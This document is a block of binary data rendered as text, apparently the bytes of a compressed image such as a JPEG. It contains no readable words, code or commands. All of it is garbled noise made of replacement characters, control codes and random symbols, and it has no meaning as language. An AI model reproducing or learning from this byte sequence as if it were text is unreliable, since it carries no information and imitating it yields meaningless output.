�<��I5=�a�}�w�SJ��C�$�-V����g�h���"��,� dYƭ�8�۪l*}�S��_hY_����{а[(����=��o��Au6�y-���}��'s��uy��5�f��ޢ���&�� o�B�@��QSX�� 䨽u���2W��^�����ٯUB�?kV���9�PW�'cW6�x]����d���Wu�w���'�217%J��?nU�vMv��)Ss�פ�Y�hY��t��Vy,�szh���w��½X y�m�ĽƝ��U� ��s�^��J��{/�jn��V�%�N�̫=��w��3��`�b�@i��7���VM`�,�����b>6;{3(��l��u6��E�%�I݊��l=��
��uE����7L&Y�&������'�A��R6�_H�UO�C�qf(�uO�Q���V�U��̭V�"�0�.��8X>�'=��仄x�v��n��>�C�C��ū4� ��#f���=��h�fʰ��>�cqm:z�	������r��}�l&B����i��T�51AT�I�>�P=�x����F���j���0�bo�$)�Y:�Z����Z���� +5�ba ��<��n�a*kT	���A���ֿ�R�>6'6�s����].�[���	�����І�K*��׻3�,v~&3ԯ���5�J���� �jp;��6�kSv����5��uA�]Q��(���N7H9�/�k|�B��4�$�V�΁���5�Ȩ�x?�Ӣ���N�}�S	y�Ӿ�~*�����8������y�q |����Z$������	�h��
��O�Z3��wWt��B�1�����3R���e A���C��epa)�"���;�����
���[�zʌg�Y��O��p
���[6�eG�괿 O�K�5�n]�?ɫ*3��Y
����;:L��d� +���eid	A�i����:�Py(��긌�\>5,k[$��$N,Y�l���Z8�J������;S]��WF�O�z�G�t�S��Z�m���������Va�_z��~����nY5��,���wp�qlJ ��'cq����Q�ψ�Ma��5!�q�Vm:�F�aѭ�����O���F�3�5�I�e0k�)+���Ss����͝1p��Z���v����͚�`�Uy�^��I��J�+<�� +F��Y��,�<��7��KYT����)!v7����E��h�����U�ǻ�X��s���m8�Ҭ�� l�q(1�����Yԩ�\N.�]�\4\��}��V�V{�,���{i)���.s��u9k��Z�t���i{AmYPqg��C�f#��|.!E��Y��ȍ�������'���٣���ܲ�� ��k^9#�ߪ��O��|����2�q� e�g���E����̷�X�"T���Y���2�K�5���"���oB�Y���r���O��eE��p�f��T,�!�fW��k�7��+;;��a�I��W�:�R���z�J?	:y���,�$��a��i�{j�+@��o�t���R՞�	%%8A\L��[��I��1 ��{AŇ6�)æk+S��?1>1"]o� t���@0�U����ᓀN�-�OƑ�p{��U)6��7�4���id�I/��,.d�Hg���G �\MX���j���K���M�E� v� વ��a �F�ʱM�[�kj��\�/i�UL;���~I���B�������5��^+9�Ha�u\Br{;���Qj�ivI��sL�,̙��LL'U��$֜���Pe8�ܡTو�y�U����Β�0i�k�DGUF��\]�G$-��k����Y��;F�$S�[���Z!AM��o*��=J}���J}j�\�'�n�k�;'���u-DEN�"[�a���E�M.�̵]�a���W�s3
�O�}����É�շy�T�4��I<�5�PLӏ"�;ʙXi䃂tDF�%�K0c�gQ�湻�g�ݮ���Mo��
�����\�F�z���v�m8J�\C��ڧ6<B�PuCZO�_vG��q֤?�W޽ߵ�������i�o�Q��咓�d� �U���M���Ġ�|׽U�֧T�q9�I�F�M��t�H�q��AY��泯O�ʕ�e��B���`�@w2�`���Ώ�'�G5+5�̀���O��L9�����F!�:�x59B'�R8Z�V��8�s�?[�}�X𿸪Yj/SH�/�#��衅B�f���-Ҧ�3���l�3��%���O�G�0��p2m�ǯ���#���4Q�Y�g�E��������rg
�~=ǭ3�ǂ��7
�|�z���׾2�O7O�9���X������)R�U�Z����M�Z�~��~�����^�B�<��@]�r���(}"�D����^+��p����E�I��<��,Fw17OʏxR�OX�)Y,��%�7ne|�N�uy��mѢك�1
w������|�n��Aa�U���%�	X���J����gOR�mM}�!�ީ��.X���C��}�� ڳi/��e|a����4�B���T�O��~�*����\ebƥ?WS��ԩ�%������v',��հy��1�i�jʛ桃�+���q00�J3�VZt\&^����l�C�5���H�Ry�ZLȅ�N��=�d&�l
���i%�;�q�����i�&�@^�M��y����v7w��J�.B��Tb�L󌑜�{ǧ�����8xrj}:4��|��@����g\�N��S�Di[�G��!h�Q�=�jհ��a�LZjR���ϳ�X���U����R��,�yo�;Q���繖��$��U�����ɪI�װ�(�� hE�2���Ӑ��jn�I�g�W��Ё����!
4 ��IO�mq/��JC�t��=���t���՟�Y4'��>Kk	�� A��Q�@X���D���F��ѣ��1K��b:{!cs��'sr|5(Sm�	�j"�Ek\5�eUn��x�Az5�����<H٭VV��ca?��S���=�=S�5�?�5g��U��1�����;�Tב��B���1�i�x��Μ�-�ǰ��9�_*c@�������D���:�&t�M�U�]�s^�f~ѣ<�	�� �_СR�AR��Ju���i�z�Z,�j�[C�O�Y��z-���?f���[=��o<Yd�Y������J;mMv~���+\��H?L#�.�趏p dJ�Ӗ��݌V�����U�+����:�_�w܎Ȓ�V�VH���������݅l�S��p���L}�k:��[��sG�GJ��!��h�U�ˁtaN���R�i֛���&�ȧ;	��vY��[���$��J��h�\@,c�&2[B�h�1mj��)��&�diS?��!a�w�)���VB���T-66��yd�YM�y��|��`�3h�3QU�+�WiM� �MϤ��r�s�
h�.á��|y��F�o+�iS�s��9�r+'E��/|�(�Z�-Vє�~P���o��|.4�.g��'U+,+0��?'/k�ۑqB�+�u7#�4�0�����NlV�F�d%f��O�Y@�.��+W-\�0��윏�\���W1�WT�/>��g��%p��@E��|ܡb<�B� �RTsX���,�w��.��xq�����@X��94.4.'Oc!A^	���Y�
eT�s�)�<���)�e��q(���������e�`���](<s�c��T��^�?��i�*TrD��Y�����z^�+��隆�ܚ?Of[~��]��lsπX��R��>�Wh=؀���k#BeѧO��T����X��26}���X��:(8���*��(EG����q�yD?��xok����rRu�(�{��ޥqS�;���D�� 2O����vel��3�ah��٩�MŏЮ�~��yj���X���K3��rw��#E�̯��Qx�E4{���B�a7a�,'C��V)n:,O8��ȊM��/�ndQ*]�vf��4[˱�p�p��,,��=wc|�܃��ȩB�w3pQ�� �۩�����T^�*���֦z;�&�N�v���Ц���	�M��췛����-
\ds�̬"�{%U$k|0�K����*�y�/��W݄��w�g�zoI����tnAX�\.���=�G5��L��m��Mz�3K�����8p�G�Y���<�&J� �q�A�ֈei�Z������!o�I�l�/�����݅:���7�?��ހ�9d��>�rX��|�,vm(�lM�ëG%�kL��[:-� + J�T�tǝ��`(���*Ng��˰�㽚%���G|�77;&�cd�Z8���h�N��O}��0�+��pӬف�p�3
�q��
�nvN�y8�N��pUl�<©B�C���272����7��o�'%àG,�F�#U�� �p���ak\�`'���a�8q�M����6C0s8�U��������T'�=б�2��N�'���f������;Nž�<�/%��J�fѵ�|���*��T��h�/"��ݣ��~��U
��A>WZ�rǍ�F�L<�_�?����@75Z�e�ɇ�ai+�nc�a��]��7Uk�b%�ohԒ���p����ߔz ���(w�t}�ԛ�t���춎A��+�Qv�n�.Վ�֓�]�~b�8w-#��:�B������*�4ʋ�S��$�k��֌���'ǃVM��M�K�+�r�� �ug���S[#g\�=�;�?��yހ�n��=F���n$�|�S�E�KWC��F!<�
��sU+{z3�bq�;2�Vw�8<*u��{em�=e�ysA�lδ�Z�a���8]���p�IQ�+�8q�W���Wb�W��&G���:�.c���6M`�Ϛ�X�tD��x�Ѿ�n�����%~B��ՃD��a����?%6�d~�aKl���S5���ԣOkB��eap���7�;/�Qk���V�!� ��.J�@��W��0��.�x�>$���Q�S�Z2삃������#g���H�CU/�W ��n�|���r���]�,X`n8x�H]���.f����Z/aЋ�zt� s�,�����8�+�I�X�9E��4�M���{cF�aml��1�!h�T�T��L�Ԑ���;�T=ʦW~�l=/����5[1��=���O"����~��qb:�拋p��~����{��f����7#��q�����`���
�����ĦP�f�9�C��qZv-�O%��uC�V&-2!Q�m�uV��W�\+�j5G6��[?�0��~˓j�4�Ǝ��ʬ���Sp�r?�b��Q���a7��Į�~F�=��6yd�E���� Sh�I�Ħ��8!�+��odo�{�=E�=/����l�b�v�����St*�G�:G�����:N��f� �$ֳ��8*���'S�Pok���aarM�9�T��<���;��!pC��F!�/YPǚ���>��웸���c�)��o�Ԙk������E�զ/�=������m�X��r7�n�4�?����\�}4�$����䨏#z�=�/��abq����T��[�E��9�n���Tk�m��^������F��d*V��m��ܭ�7)Fn`���sz��!�B
�����^Q=��'�����;��7\<!y
���:/���g��d�u���N�V���ᨻ?���3��	�:��ڭ{�]�U����Z��4�^i�BuAR>�,-;�J*?	;���^*7P�F�w
k|wXv��|�G�o�B�-J��L�+um�}�j�M������}k�i����3�`(�����y������F�57�a�5��q�|�K7]��v�M�eFw�d!��_j���]��^�s*,V?ꨛV�P=ց�cy�U��4ǂ����C����@�nʝ�n�������@��hB�ko�R�����d�P���>�Ɵ�O%'��=�+��� ��	������[���:��!T?��E�p�����F�v���w�z����m���&/���N^�\;�Gp��J�x�����H(��X�GP��"�̠d�Zok�7���T����L���]�>�i���m�\�~��|���-׏���b8~��Mҁ�>sO0�"���]-Ȧ����������S�`(�T;��d����6�nĘ�z���?�a�G~:vn�1iD\�uT�8�}�dn*c��H�7���,���'~<|��S?�-#����R�m�����Sas��*x�x�qP_fo�F:��-nذ��$ر���O5S��?�rNeOȬcE#0w$*o�ߎ�&�ǃVl.�+�)���S_p>J\[I��E�:b�}�fT֯Q�f��U��������:'vT�տ�ɥq9f���%$D�N�?	�:Zud��o���D���c���J�ا�Q�Po��Yk��gQ�����EQ�eMG���L�
ɫE�Yd����a�q��������BO������#�R�
�Ьm_�nVg��v��)7��F�G����b&�n������c�Aw>����]��t��^���ݯf��J�:��G�a(?�oC��r�d/���ه9p1��P%�KkN�Q׉l�}���d;���y�?�z#L�Abm���N�&�4��s�lT�P�O+�I�2������Uc���X��Յ��5+	�u�>Lڱ�  eg���W�(?5����B-������ZJ�~Ιw𸜜ޫ�괓���hQ4�?hF�����#w1��,'�T����#��R{�᜴�ᵼ�;5������%�cO��CjY�|�}v1��2�l웕0��z(^�� ��mS��#�SW�t�[��DHZ��P!����^�9;�>=��1����d#���ˈ���o@�X]�����Sէ�V��>hGp�7l��S]�o��И*�� �jܟ%�!;z�3�qd��W8�NB� A�/�Ҧ%�aox���Y�p���h>6�+f�S�4_g�{�F���ص�#��\Y,���D,�I��;�w20%���6gfoC��p�~wR����U>_��Y�m�5Q堸h{y�w���X�`�*�\�3%S��b'3�{&�K��n�,�7�=�sVEQ�'�=	�� (      !1AQ aq�����0������  ?!#6l�I$O	��~'�BаB�,%�!hX/�B�=0Y��f�&������}�^+1��!x]
������SC�AH�Ba	a@�LLl���D.MB��B��,,��+��,!��B�"�q�z8��DñB��2&	yv!����(������ �D5�
@�Y?~gxXO2�.DVQ"в�,O�yi�2XX�X^S���Jp�:SD��������/2K"��+QA�f9ĤA.o�(Dh���O����6ZxR&H��$Є&!`��P�������w���p�hB~E1h�@�+[��H�6�+K�Rg�'�PH��� L��!ݢBP�h~\�X^+�,?�	�B�A!4$,N_�5����f���"�+X�ؑ112r�����yB���.WU0C+�Q�̏BH\f�#aZh��� J �MPjp��`��b]�+�'展��W����$���,�U�PH����D����T�� ��gLXyY4�!ea����<X�X�bDNv$�	6�cL$�12D�!ec�X�P�F�Ћ���.E���O�M���&5����x�R"(��W���R/���˃E��$��8����%,{.����Z�q�۷0��?�l̄ӑYX�Q��s������_^�(-���5ޗVx�Je/����o�X�	��c�%�xP/0Q�h^C׈�eE�k���`�D�q<H�ؘ�#yC��D�$LLN�B���BXRG%,��JS�����'zO��.	Ni�Ha�Z���17�"5f �m������H�E)B$3�*x|��vwz���j�hXUJ)�{#�����*�,�����;L�#hf�/=�
J��x/��Z���x��!A��Z#c�H��KH؞F�&悜h>SĈLO4���,,,!ax��(������6� �@m`cQ��K=&~v/��t�:Cc�)�������ZIn� �G�:�y�2������I��M���-FǴM%�������Iq]N�1y�����:o �G�z����q�"�h!0G��!	�x66�$b<T|fb&��0�k�	�L�p���E�~,I"b�11a�����B�a�6T'�&�쎍q�~�(�Ą��鶈�p!1(h�p&yUi�@�K�pP�w��=�E�B���2��+�|_}An6>�q|~�%�nؓ�iQ�'��$b�]�ˆKedR�#��pr"�AS5�d���E�`_�"~�X/�.�"�B�cAD��7����� �<�^$�`�K,xY��\�So�,���XD�j��lb'�����K��DV���ϱ;G��r�;O���f+��DH����>&;�bN�7/�*J��NF��ޟK�	�I�g�ձl=�;[��&��?{�WeT!
�3� ��߷�$��![&��D(c����ݓ/:�X,��H^�^$��a�H��b|$d��=f��؃X@���Y�C�L݋BK(^!aX�m��H�)cf��t(�$��i�#��J��ֿ� �6'��!�v�1�d�]�
��Cõ�0��&&���T���RQ4;����l��l3���4z8� @`3o�l�#��:�/�9�M����USl�f�}����U2G�X���
-?�!c�/a��͈�<�!fI'c�bI$��Il8��� �aa^(��.j/ �� �`��;�����e��h�uCd�8�5�#���E�TA�����n4�%�e���9�9s�Rp�Î��hZ�~DOp�d�S-����C�t� U��*�~(~�r��Hܓ4�~���pӢ��%��u{U"/�lэp���Yq�b�O�ϦD#��y����1�����؃B	@�,�FHFAǨ�5xAlJ��a�!!,!{�Dᯉ��������l�cxO�1���"�BT�d�r�-�10�G?�b��J�݌lɷ� LR'��!�FkE���Z�򒠇gn��V�h��)�B��D)������f�C�G����/�r�����@�\ ��,�xh�c���D��8I$�6$�F����< B �2��!A5�ṮZx_#V#X$$!"2��!kǄk��� �eo�SEChQ/�C��4c�=�Vx��l�%
K�����
t���1g�O�R�0kjn^��[#�d\�d�ǁ���:����{&�����_�8�H��5��S�O��)3Z�I���pO� #��۩_�.�x��_'=�,��P��B<$�7�I$llo�ax��Ba���V�����a,4@�		$A	��>ȬZ"عvC��� ���Hٙ��A}��7힒*?0=��+�)�Z��'��-�.� �[�*�x���V��C��z��� �XQ�?�4����s�%��b^#�=�ܫV�;�ɽY.,�qX��w�c�8���G��J�c\��xwB��x$XX�a�Bxi�$�Fǂ���x18������F!@�!�p!�?�L�7x^Q1z h�!!<cũ,�[RXgZ��BҐ�CYv���ol�&|�;W�
r�(�B��PZ#��H]��A��=�,I��;�jHQ���Z-����?�E;�E�P��m1�D���B�$�d^&�	'����#���$lla���oa��;��F�ǎŎ�Ʀ�	�5�O		!�Aa+�t$=bŽ'�i;,��7��J\�ۗ%A�IN�]'	7&��{i��F�(u=��Z8.�^�c��!�1[����i� �+�N�"�D�R��M�~����%�Q7jytBd}�!e�asy��\Мllbw�<_-�la�D�ȼ��BB�!!!#��5�<@�	cAp����Nز�X@������o��)
����m�}("R���M��O�٫.��1�����M����I�Դ��d�!���1��:����rTl�[����Jo���޵���5�4�@��IllǱ>���B����)��P�<cЂ�̲�F�xl�l�1�ca#cccc���1�"�!"�#1���CI4���W�OYO�B��B�������Q�!]��ړ!N��$�42
�Q[4���((J~��sU��r,]���=�60�'!eX�U��7���yLH�d8����ڱ�[��#J�hkѿ'���~�$.��WɒTb�^F4B�c�ʄH�d���k�cc��xp��7��	D	$F�D	`�!!k4��`a1117����&MfBϼ*m"�M܅���f�'�2�~�{b�-�R�V}O�'I6nc�v�Li��4�D	I1؝݉��~p�xS�p��}(4�vť���m��� B<'?�%��R�ɤM�� d����g�"���� Y���~y�-bF��ŋC1�x^&�<�c��`K" H��a��GyD�Gf��5$44��x�*��e1�I&���x6!���zD��N��ɡ�F١�OВRv�MzԿ�=+�a��`�����O�#�<����J��/�M��1��h���5D�p5�D�����IIP�l9��}LJSc.$r�������	&ǅ�a�^7�ǖ�%�0$&b���8�ń!ጁ!!& �D`�"}���&h���F�H�!:oJ�
�&N$�|�DF��brNcr4>/����_h��V�.�\��		��$�OO�H�t���6����I@��֑e�H��v�P)�I��A
a��C���& @M�T�>�L�+�-:�F�FX���Ш|�!�#��[F�E��B���.F>D,�c�I��h^	���!��.�u��������B�Ǆ�J ��a��Rp#����Y�R`�C"�Bc\L����I!䅥֒������|��\1���{C�A"��\���X�?�ذ�_�Hs�9�8�C6�!�?&��	߰���H֨�M�g�+�|���Є��g�x��l=�9~��v)�>?�>Px5z	���B� �c�C�5�I偡qcÚ)J'B���������XB�bBXHJ#[��zqzOA�!���o�pJ7��'�����d�Jq�cB8(�e��W�C��(n��ƿ�<�?,h%���twc�}p��K���l�Hu��B������Ӥ�lB��RPݐH�HĽ�v�e�8��V��?
����	g��s}�8�#{����̧b��63�܌p�^:8K�dMc����KBȍz:#Bn�Ή`��,q�b.�?�QhWBZл��u�a�N�����
��$�O��ɨ��'e+�Id9�XS
���[,D�mA����?��O_�7c_�4�>���;�GhI���_�@��aD���?Bh4��cԄ�$��ډR=Z]&sl$��SK\���Y�wm�yd���<�G1b\ZD+GPV���2E�B�AW�a[B�A7X/�2y$��(H�)I�
�ᨬ8��hGG�"�c�ՐM��|Q��\��1a;�;�����Zq�X�		ΩMNXg��2NK�%�zC��FD��휴����!�s�^�E��X�&m����������*��D!yY����J(P��G#^�I�=f�DnP��Ͳv��E�	�m20�V!�� d/�H ��(J��QdlTX:�����e���=�=0-�¦���"��jQ,M��.�%R5�D�f𜩦-S#0F�$�pI�c�r��>F2�wE
\"/?�6���	Zp-�$JJ%Jl�n���NN�D$��~7�v�wWȋ�(��D("������Ǘ��Ș�^��XDЅ��ɂ��!(GQ��M�l�����	��=��"�����INb�l7<ߴ@�hK�C7�g#�j� �K"��	K���S��jځ)���$�@�6XX94���	�O���t����il�%a������j$�6%��G��Q� Or/Dܒ���(��T����4�'bȹjJ�[t�}�j�X�!Yc���^�m5B :�6rd�RʼX��TD�V|���ئ�hŪ6��$�v1�L{�y�(��\��5f�w�n�9�a�X�Å8���^0EDL+p1�u.���T[����IE��#?)�;�i�>�^��lO�'l)��D�E���p��-�'pYr�5�'J��	6�������8�
9%�k	s��6��#dz��` ��}�h�i�<�.D?�V��n@��+�Q��l�`�؁w�,�h(�{���ݏ�O�����b�Zg>(�QB���a�=��(�><ű�c6�W�l8�̩��o-��K"�Kٺ�g)=2�w��%�;R|�{M{~�.��7s8�Y7l�B����L����@�4<�E~G�
5$z�x��}��!� ~�B�-�*y�R�RH��$�%��B�ƾ'�9dYPrRG���~�By�`�<[0�[�:�K� K�h�2y�{ab BC�ȅ�11��#!�c�Ų2r�T
�e�HxI�Ny/�9����0�TG��n��ԫor5��x�4 �CO�D��4'�BE�8KӁ=	;)� Ū!��m
8d���mVG]�0AB�m�B�B>�J!p�	�y6~$��p�Q����$䘨�y�p�r ob	�A���.,A?%e.K������/11e<u"a�����G��{��Ѩ�Q���4��%�
�I	e�E�Q�E۪�Q��{4=�Rr=���̈J flF�!&N ��-�gxe��5%�&b>�O�`"j��	�;��Ѓ돘�� ��!32���B�;��~o�1�6&{�㍳��l|�FǢ~d�b�g��D�#��bI��+ƃf'ط��X�e�˩1�+�"�A1��$܆�8#���P��/�;N��k`���e4��ɴ:�nJ�M�5$.�Z-�9n��uo�7z
\ ��="�(�%�"����qs����Z:"ncw���B.���'��d_9g!fHL�aX�����1�RvZq��^�4�D�NBI�2'�c,n�B�b"`��Z:|e|G!G�0AP�7B�D
!Q�?�ܭ�)�3ИF�Τ�Y3���8/�Ikw��s�G�N�=?�IKw�pb���r���+Kvܑ�Od[�B<I�wbU'b�s�L.��")Gr"%�7���K� g�i@%^!=��C�4r�x�Hq��D�PR8l�@q�.��E^MD��"FLR0�r*$O!<5X k$�̞�7�0^AI,f�t140}�b�	
'��Ri.o�4Y��QT�� B2�E2.*�wC������=?���ĐR�AѶ+�����Mz���Y<O#NZHyGc��hE�5�� �'���H\�� ��m�HB^P��4!�I�Ǝr�:Oqz
����d�f=�E4z���a��P:�E��%��IF��xb!��@�H�Q���
�q`E��� ��9qE!ݼP�����Ǿ��4+vB�5�s {�V�=�1�Fy����H�*�j$Y����"%}�<zH�'�����|���@�X�C#��=$h�X=g�r�KО���"_+D��5��F*ë6'��m)�v"0�P1ɑx�bb�L��B�Y��Y���P�BPMas�2�0d�B̌=$.r��}��k�^�#@���b4r��d�cɅ�XEGd�\��*�1��q�yI);�I�/�!�J5��Ը �!B'��y$q�*(����"Ⱦ䂶n�����,8��	B��Y�!0���#2�$Q����i7`����T0��K����=��$XC��ĳ���U
~_��iD�m�&�D�QsB�1�.�T��I,���BZgm�H���h;�Λ7<�Z�>Q��L�#¬$��b��
�J�-�"&��X2�������d^�b[�u�`��A�Qǡi���Y~9[~	��^��OY�!1x<�<��CQ����XS��k�S$��V�œ��J�+��E$�Qc�q����iO��Whdmo��Jp��a"����F�#:�D�]
i�He��=�h����G�BE�Y"���Bx��(��%�D���7�ͥ�a2x1�V��N�����'I6�ABCt� ��[���o���"��[�$m�'?&ӷ jH�i�\�$#�l��6� 2�zW�VE@�	N��+���,�w�IHO	��xD+R���^��"�Л6�U���%����"n��B�C)�,�\J&hrI0ۆ��Ȣ1D��b��!�}�ؘ���L��+cU���n�{�6�X�zE(�OgD��,rL��� r&t�E;5DY�M� #9�ѵ�eEVyI������ ̵�б�#}#�	D�@�al��ܠs~��Lm����Din��H���v1!k�R��C���W��y1�i6ʙ�^�eD<�l#�'+mp*�ڂD��!*(�S�㸘�(�1l=x�d#x,(���#Y�����ESa�\��92c�Ԇ?E��*�r�ɟL?�[:$-ǱJ��x�j���T��/E�ˁD�A0�N���8�~ܣ���R̬��tl���{�
RJ9[���`� ����z�#S�[�l�'ސ�D�<IeO&�@B#�ti6JN�����*P�?h�T�!D�H��#1`�MLZ7oD$��N)\�S��dX�H[�}�e�C.I�<f��<�I�X#��BB�HxcE����C�&H�tH����3�3O�J�̉D��"&D�DV۲$SЉ����^��Nص��w j!D?2�"W%\
4(�7'�'~� D�l����zrU�����JbJ�(D솋^ľ�o�.W�S��� ��i4	���+�M8Ӓ�.�#�k������WjT?�` 侦A�V�D���$���~����r�H�ɢF𘘰 ٸ�I�ۢM!'�%��EPNL�o�}����D�!��x��9�!5�TU��-��"� �X5��XH��`����9l�7ZD�Mz�5"SĐ�{
C�2���i��c�VIJP?�%E0��FZf�|�H�X�A��Z�S�~7�fɥb���aB�|HųP3U;.�LSM��%�n���mȃ�5���<.�/(]��p�3n&O�F�>���3��`��C���$���&,,H�l�;�<3�Dz��Pu��Ћ ��C�-���S�(j�~���GP�9̙Ep�X(�ЃX1y���$����W0:!	���T'fd�hBJ�'��K=�ѼVmq�ۛtRV��,!�&���p��V3���2_��m&�U(Q��ċ���$!H.
�\Wذ�T��Е���9�}o{���a�#4.����uL�R�M݄�5q�Q�l��ӴbI'c'��63�$���K��h�T��B�$�i�9��h�Й!�e^�B�1���ؤȢ�<0�SV1�A!c����Ŕ/(]`��}�<q�k'K�Ec�����4u ��s��ɐ�;���<r8�E� �D�бj�2��(J��ELքr,&Aic*ډ-�� ��� ���c� �,��	���"%�O��.Z�P&����J����
�~ɢ�m3�=����G�����nhRA���7`p�����@���=r�f���T�H����M$���	XЃ0s���AE��$�1�(LHHAF���6�dnM-�e��Z��
�^�	��U)���ٓ�8����[.$��I����[�J�!P�#�(H�l�;48-�>�M���$k�Ք{|9�Mo�R�ӿp �qM�c��In�$Kq��;���S��IA�AN%�⛇�P�&(��ϦĽ��U�5�i��5�W��:���Ԁ��N��p0�xD,"<	FG�2e��F���,x ���Q�XLcV���i����	�NYBd��ZŬ�$$&d!`�m\@�?BE	�t#�b��ؘBlhY�e�I?��!_D�Pu��$�� hH_�	�������5�Q���HO��������4�Z�F�&��l+�*�顤��=/�U��L���C����v���L��i���ʷGD�8Ѝ)�{{B�>J�B�5��a��l��B��^	�Ŕ͆��
��d�x�!+'�O�G�N.6ǅ��$D�`��5���!(�XCa��/��$C�e\�H��M���^ߑ.��dp�,A����se�如l%� �DWr]��!}�?(�*UDH�(���T?�(�pD�7�Ѹpi��'�L�DKi{.�|VS����}�!��
BS}\�� ��A�r�C�b�P��oF����i"4U�]2p�P����Ѡ�̈́� �(a�cx��Ɍ��Y▪5)����Z�O
*wh�����I!��r����!�	I��D�,J��P;�2椈؇�U�-���4��J}5�$�h\�� �dlI�bh_ȩ8"c�|��/�����4��T�h6�����֓����|2�T�}�9� #d�w͌�П��|�ȫ�4���+�;\	��=�x�B����y*<�Lzx$-��l1��.���!D~1P{��f�_�B�p7���E���U��Ad"�B �`r��ٶ�%7���}^~F�`^���SHJI8ȟb��iT#n��^K��h�F|���l�� �&R��>
1$'0�E(�P�ϐ�#�#�.F��|)�����X��BH�;��٦��-���m�G:h�g��*y�����J� J�IP-a2'*X��I3��DI@�&*18\�%�5f����X��)����a!��'<��^S�xD��B	�#�� L{X0~��=k����s1���T�BT.O�dZ��!�
K6!J�IH����5�ކ������K����/�h��
�#c� �k����DI�����N�G[P�5����t�DK$d~��={.���4������"U� D0�en����� ":CS���bM"ʁ��f������_�%y����]�p��� A)�u�1��h�(A�K0C ���_�@�B`� �PЫ�/�\�ӥ?)nI���=!U'CG!-&�%�B&�~��	"����?c��b$�2S������Fzf9�Dbn4?�
�27�Q��0Of�$8c�_tu�Ԥ[l�FJE(�*r2�v�G��N��=ȉ���r���9@4�G��k	���oCK�>8���#�iJ�/��H��l�^�Vj*Yo+5L�Ę��&b�Z����m�X �����L1D���CB	b�S�,� �B��&%�Tp>BK�Vz/.�T$�q���x^��$�e'���XHKtTA!6ЎE�M�O� ECo]�dvǳr+�.�УK.G����~�&|	��G��K܇��bo��_X���MD�l�{����GC{N�w¡)�Z��������Cl��иo���=,��㉓�Q�5�@$"d�'~�*�A�=8Z]��\�%A Z��!f0�F���jڔ2l{vJkb~�f9�k���I��V�8��!�,���,Cۿ㌠%�Ʉ?��xOa
0J��]�\J%����:��/��u��*�IQ��Ӂ�5��жkN	�U>�g'�5����2L6E��z���j:� �F�����fO��y|�@��^���]��8����V�	&<���'I_8��@ؠ5;1'x�,j�c8�	�C���Q����#x�AE( N�Vn|q�6%��
��H����M �I�!z"CNH1��R_����C�j>�ď��K�����[�}�ȋo�����F���0�hI%�"ߜ��ӛv�	�l8T�e�"ؼ
t���<(��-���&G沗1욙���h�����2��|ɡ�Q.[țd���a�{� ����M2c��ؙ�I�V6������ ��'vP�>�W��kP��꿩�Ocк�8C)��,X{H�vY��1��*���L~2#A�=��"�?�jD@��
./C`�,V ���ǂ,�5�,*�G"4E$���Ÿ��"�R^�]$��_T+G2ŧ�n�?-���\��X��s�Z��&�sB(j�a�]�D����!k2\B�匾�]�1WDU��&>,ľ��QW�6&B��ol{mɦ1�$|�^�����?�K�	>���l�N��1�� ��!@��?��o����}�����Ȼ"5CGe��$-�G�����;��6�AAV�Hl4��z���#G1��[��c,40��D6<^<�c�XBy�$����Ȃ�8�GtV��
Ɠ�n �[?d%��4��'�H��
��@���X��I�	�(��`�d��L"��"�����	��xD�����C�7�إFE��b�@���aM�7�[���`�+М
��i��T�g�"�+ܛ��T+�G���X�q�-Z~IY���,W�ԫC��bb�B�cX�M�O�}��d��K��DEcL�H{��`l��v�DL�Ia1���7+��bи�	���i�~�X��V2�-�P��6�7�Cҕ���]P����|s?�M(��\����K��p�0ذ�MyN��҇�&��
�ٟ�YB>̈́�SG�3�չ��c��+JGc�>��p�����XeW�(h-��i��FA+kk���7Fؕ��T�aen%;�?����R_��@�h�R�`~�2��~��*t��؀}�	|���y��&�B,J�����H�|�`�#N4ΐ�Cq���ӄ�G�` �0�fU'�~��a�C4"�L����.?���n)tDU�$�?ܐK�
=�6iR����� `�	s p�EȪ*K�Q!S��jG�|�G�Ů�"�JC�����\�3<���O\��X��=GM��lN5�>I�v�ɡ��ܪ}�HR�i��[����+�udt'?�b$���QzI	<9�G��b&���'�Д�;�v�c��d��>b�9��	jlQ�Y�鰔&�#��̝�;�� �t@Jw��L�(r��/$�Ʌ1��ߊ��ă`�ś Óŋ���²�p1�|�et�V��K���&������?��Պ���E�0ɢY���éX��� �WL��d�#HS�T���h���/�o����F1�p�&D��M)F�#8%3�o�EP5��1pMtF��IA��g��7�| �3p���5xo�J�Ͷ\o7��/���c�	�B+��*��#�%��8 }�b>�S����B+��&�_�:�AòV���Y�j�+���1�-�e�=$T�1F=���{��;&�\`�rB�[����f)l�f��6�Jlx	%H��''���GB�|�g�Z&��H�X�У�� #�2�T�u����,)>#��=;�.ő�mEڭD�А�n� |�)p_�IOT\���B��F�{eO�2B�b�4`ӑ��-2|e�,)Rof%��e$�߼�8(��w�����K?�v��f|풚ˠCK|�PtY�=� cѨ�.��Gs���*��� S�]΂(qG�T��n����14����p(hF�d�9`��B1��J3h/|�bx7�x �Ic;lz���h6_�/
X~�-��I�nӮ��`�%HV�J�57�r��%j�T2LƦi��${��w�!���I����O͏�A�_c\�N��YF�Zr�pbO����a�Gv9s/��CS���;�����:&k�W�����zj}�Q��p�h�T�F4䱉� �� g!��/(d�7�ѧ�?����BB/֜�|k+�gR��{�c��d�"K���Z6�hwl��(���Ö�z:2���!"�V(�1>��vq�$BL����x�u�H�d�!�&&�#hR�!� $^��/B0��$_"(�1���k��J�,�:�	Nf�
���q�wCZ'[�{������[k�].HvZ�Khl9d���9��2ᴒ$��s*�Y�/e���Z_�	�,�"�$+c�Z��qpU,��r����N�&>h�G���>xNkS�FJ�ض���ޕ��Y�!2J��\���H��h܃�+�ӁDL�`���S�a�lف��&&Iy"�{���(л/\*D�H���tS��\h�pUt&\&��E��DnE� 3o��ۡ���3���_�)��EK�v�%ˆ+���B]�8Y����G%�
